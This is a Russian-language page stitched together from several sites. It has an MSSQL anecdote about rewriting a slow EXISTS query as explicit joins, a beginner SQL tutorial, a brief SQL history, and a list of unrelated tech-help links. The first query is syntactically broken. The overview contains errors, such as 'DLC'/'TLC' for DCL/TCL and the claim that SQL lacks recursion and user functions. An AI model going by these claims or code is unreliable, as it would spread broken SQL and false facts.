select d.PRODUCT_ID from PRODUCT s, PRODUCT_GROUP sg left join M_PG_DEPENDENCY sd on (sg.PRODUCT_GROUP_ID = sd.M_PG_DEPENDENCY_CHILD_ID), PRODUCT d, PRODUCT_GROUP dg left join M_PG_DEPENDENCY dd on (dg.PRODUCT_GROUP_ID = dd.M_PG_DEPENDENCY_CHILD_ID) where s.PRODUCT_GROUP_ID=sg.PRODUCT_GROUP_ID and d.PRODUCT_GROUP_ID=dg.PRODUCT_GROUP_ID and sg.PRODUCT_GROUP_PERSPEC=dg.PRODUCT_GROUP_PERSPEC and sg.PRODUCT_GROUP_NAME=dg.PRODUCT_GROUP_NAME and s.PRODUCT_NAME=d.PRODUCT_NAME and s.PRODUCT_TYPE=d.PRODUCT_TYPE and s.PRODUCT_IS_SECURE=d.PRODUCT_IS_SECURE and s.PRODUCT_MULTISELECT=d.PRODUCT_MULTISELECT and dg.PRODUCT_GROUP_IS_TMPL=0 and ( ( sd.M_PG_DEPENDENCY_CHILD_ID is null and dd.M_PG_DEPENDENCY_CHILD_ID is null ) or exists ( select 1 from PRODUCT_GROUP sg1, PRODUCT_GROUP dg1 where sd.M_PG_DEPENDENCY_PARENT_ID = sg1.PRODUCT_GROUP_ID and dd.M_PG_DEPENDENCY_PARENT_ID = dg1.PRODUCT_GROUP_ID and sg1.PRODUCT_GROUP_PERSPEC=dg1.PRODUCT_GROUP_PERSPEC and sg1.PRODUCT_GROUP_NAME=dg1.PRODUCT_GROUP_NAME and ) )Так вот это тот случай, когда оптимизатор спасовал. И для каждой строчки выполнялся тяжеленный exists, что убивало базу.
select d.PRODUCT_ID from PRODUCT s join PRODUCT d on s.PRODUCT_TYPE=d.PRODUCT_TYPE and s.PRODUCT_NAME=d.PRODUCT_NAME and s.PRODUCT_IS_SECURE=d.PRODUCT_IS_SECURE and s.PRODUCT_MULTISELECT=d.PRODUCT_MULTISELECT join PRODUCT_GROUP sg on s.PRODUCT_GROUP_ID=sg.PRODUCT_GROUP_ID join PRODUCT_GROUP dg on d.PRODUCT_GROUP_ID=dg.PRODUCT_GROUP_ID and sg.PRODUCT_GROUP_NAME=dg.PRODUCT_GROUP_NAME and sg.PRODUCT_GROUP_PERSPEC=dg.PRODUCT_GROUP_PERSPEC left join M_PG_DEPENDENCY sd on sg.PRODUCT_GROUP_ID = sd.M_PG_DEPENDENCY_CHILD_ID left join M_PG_DEPENDENCY dd on dg.PRODUCT_GROUP_ID = dd.M_PG_DEPENDENCY_CHILD_ID left join PRODUCT_GROUP sgp on sgp.PRODUCT_GROUP_ID = sd.M_PG_DEPENDENCY_PARENT_ID left join PRODUCT_GROUP dgp on dgp.PRODUCT_GROUP_ID = dd.M_PG_DEPENDENCY_PARENT_ID and sgp.PRODUCT_GROUP_NAME = dgp.PRODUCT_GROUP_NAME and isnull(sgp.PRODUCT_GROUP_IS_TMPL, 0) = isnull(dgp.PRODUCT_GROUP_IS_TMPL, 0) where ( sd.M_PG_DEPENDENCY_CHILD_ID is null and dd.M_PG_DEPENDENCY_CHILD_ID is null ) or ( sgp.PRODUCT_GROUP_NAME is not null and dgp.PRODUCT_GROUP_NAME is not null ) goПосле данных преобразований производительность вьюхи увеличилась экспоненциально количеству найденных продуктов. Вернее сказать, время поиска оставалось практически независимым от числа совпадений и было всегда очень маленьким. Как и должно быть.
Это наглядный пример того, как доверие MSSQL оптимизатору может сыграть злую шутку. Не доверяйте ему, не ленитесь, join’те ручками, каждый раз думайте что лучше в данной ситуации — exists, in или join.
kocherov.net
понятие о базах данных для начинающих // Вебшкола онлайн
SQL — это стандартный язык доступа и управления базами данных (БД).


Управление данными с помощью SQL
Структурированный Язык запросов (Structured Query Language —SQL) — это стандартный язык доступа к БД, таким как SQL Server, Oracle, MySQL, Sybase и Access. Знание SQL необходимо всем, кто хотел бы хранить и извлекать данные из БД.
Что такое SQL?
- SQL — Структурированный Язык запросов (Structured Query Language —SQL)
- SQL позволяет вам получить доступ к БД
- SQL является компьютерным языком, основанным на стандарте ANSI
- SQL может посылать запросы в БД
- SQL может извлекать данные из БД
- SQL может вносить новые записи в БД
- SQL может удалять записи из БД
- SQL может обновлять существующие записи в БД
- SQL легок в изучении
SQL — стандарт, но...
SQL — компьютерный язык, основанный на стандрате ANSI, предназначенный для доступа и управления БД. Команды SQL используются для извлечения и обновления записей в БД. SQL работает с такими системами управления БД (СУБД), как MS Access, DB2, Informix, MS SQL Server, Oracle, Sybase и др.
К несчастью, существует множество версий языка SQL, но для соответствия стандартам ANSI они должны поддерживать основные ключевые слова (такие как SELECT - выбрать, UPDATE - обновить, DELETE - уничтожить, INSERT - вставить, WHERE - где и другие).
Заметка: Многие СУБД имеют свои команды, в дополнение к существующим стандартам SQL.
Таблицы данных SQL
БД чаще всего содержат одну или несколько таблиц. Каждая ячейка идентифицируется по названию (например, "Friends" (Друзья) или "Orders" (Заказы)). Таблицы содержат записи с данными. Ниже представлена таблица, названная "Persons" (Персоны):
LastName (Фамилия) Name (Имя) Address (Адрес) City (Город)| Polyakov | Denis | Lyibyanka, 25 | Moscow |
| Ivanov | Mihail | Sadovaya, 17 | Kazan' |
| Popandopulo | Ermak | Hutorskay, 4 | Kiev |
Эта таблица состоит из трех строк (люди) и четырех столбцов (фамилия, имя, адрес и город).
SQL-запрос
С помощью SQL мы можем обратиться к БД и получить результат. Например, такой запрос:
SELECT LastName FROM Persons
даст нам следующий результат:
LastName (Фамилия)| Polyakov |
| Ivanov |
| Popandopulo |
Заметка: В некоторых СУБД необходимо ставить точку с запятой после команды. Мы не будем ставить точку с запятой в наших примерах.
SQL Data Manipulation Language (DML - язык управления данными)
SQL предназначен для выполнения запросов. Кроме того в SQL входит синтаксис для обновления, вставки и уничтожения данных. Этот синтаксис вместе с командами обновления формирует язык управления данными (DML):
- SELECT - извлекает данные из таблицы БД
- UPDATE - обновляет данные в таблице БД
- DELETE - уничтожает данные в таблице БД
- INSERT INTO - вставляет новые данные в таблицу БД
SQL Data Definition Language (DDL - язык определения данных)
DDL является частью SQL, которая управляет созданием и удалением таблиц в БД, Кроме того, с помощью DDL мы можем назначать индексы (ключевые слова), налаживать взаимосвязи между таблицами и накладывать ограничения на таблицы БД.
Важнейшими командами DDL являются следующие команды:
- CREATE TABLE - создание новой таблицы
- ALTER TABLE - изменение существующей таблицы
- DROP TABLE - удаление таблицы
- CREATE INDEX - создание индекса (ключевого слова для облегчения поиска)
- DROP INDEX - удаление индекса
weblabla.ru
что это такое, история языка SQL.
SQL - что это, история появления SQL.
Язык SQL был создан в 1974 году. Первым названием было «SEQUEL». Его изменили из-за совпадения названий торговых марок. Официальный стандарт языка приняли:
- в 1986 году – ANSI;
- в 1987 году – ISO.
Изначально язык создавался для пользователя БД. В ходе развития язык стал сложнее. Сейчас он является полноценным инструментом разработчика.
Описание.
По форме использования SQL подразделяется на интерактивный и вложенный. Интерактивный SQL подходит для использования в самой БД. После ввода команды она сразу выполняется, а затем выводится её результат. Вложенный SQL используется внутри программ, написанных на другом языке. К примеру, в программах на PHP часто используются вставки SQL, чтобы оперативно вносить изменения в БД.
Все версии языка SQL поддерживают группу ключевых слов, которые являются основой команд при обращении к данным из базы. Например, с помощью слова «SELECT» во всех версиях можно получить все или конкретные строки из таблицы.
В SQL определены типы данных. С их помощью контролируется правильность заполнения таблиц БД.
Виртуальный хостинг сайтов для популярных CMS:
Преимущества SQL.
Декларативность языка.
Программист указывает, какие операции нужно выполнить, в способ их реализации выбирается автоматически.
Наличие стандартов.
Существование единых стандартов и тестов совместимости способствует стабилизации языка.
Простота адаптации к конкретной СУБД.
Обычно не возникает необходимости в сложных конструкциях для управления БД. Простые формулировки команд легко корректируются при необходимости переноса программы.
Недостатки SQL.
Язык SQL не поддерживает:
- рекурсии;
- циклы;
- пользовательские функции.
Постепенно были разработаны обходные пути для преодоления этих ограничений. Их применение требует наличия опыта у программиста.
Стандарт языка сложен и имеет большой объем. Сейчас существует множество отличающихся между собой реализаций SQL. Из-за этого программы обычно нельзя перенести между системами управления БД без изменения кода.
Из чего состоит SQL?
Язык SQL подразделяется на 4 части.
DDL – язык определения данных.
Состоит из команд создания объектов в БД. С помощью команд DDL создаются новые таблицы, индексы и другие элементы.
DML – язык манипуляции данными.
Включает команды управления данными. Они строятся на основе команд:
- select – для выбора элементов;
- delete – для удаления;
- update – для обновления;
- insert – для вставки данных.
DLC – язык определения контроля доступа к данным.
Включает в себя средства, позволяющие запретить или разрешить пользователю конкретные действия.
TLC – язык управления транзакциями.
Используется для контроля обработки транзакций.
www.ipipe.ru
- Браузер сам открывает страницы с рекламой

- Как добавить в одноклассники музыку с компьютера
- Как через телефон подключиться к интернету на ноутбуке

- Восстановление системы windows 10 не работает

- Не работает сенсор на планшете windows 10

- Telegram на русском установить

- Почему нет видео при просмотре видео на компьютере через интернет
- Основы js

- Замер скорости вай фай

- Длинный сигнал при запуске компьютера
- Самсунг а5 2018 отзывы и характеристики
